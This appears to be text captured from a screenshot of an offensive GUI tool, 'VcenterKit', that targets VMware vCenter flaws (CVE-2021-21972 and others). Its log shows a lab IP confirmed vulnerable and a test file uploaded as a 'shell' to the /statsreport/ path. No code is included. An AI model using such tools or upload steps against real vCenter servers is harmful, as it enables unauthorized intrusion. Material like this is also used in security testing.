 VcenterKit v0.0.1
Proxy About
Collect Info CVE-2021-21972 CVE-2021-21985 CVE-2021-22005 CVE-2022-22954 CVE-2022-22972
Target
Target Url: https://192.168.159.170 1. check
test
Shell: 2. exploit
Shell Name: test.txt
Result
[2020-01-18 09:08:21] [SUCCESS] The vCenter system is vulnerable to CVE-2021-21972!
[2020-01-18 09:08:35] [INFO] Start using the first payload to upload test.txt...
[2020-01-18 09:08:35] [INFO] Start writing test.txt to test.tar on local filesystem ...
[2020-01-18 09:08:35] [SUCCESS] Wrote test.txt to test.tar on local filesystem successfully!
[2020-01-18 09:08:40] [SUCCESS] test.txt has been uploaded successfully! Shell URL: https://192.168.159.170/
statsreport/test.txt
https://192.168.159.170/statsrep
Not secure https://192.168.159.170/statsreport/test.txt
test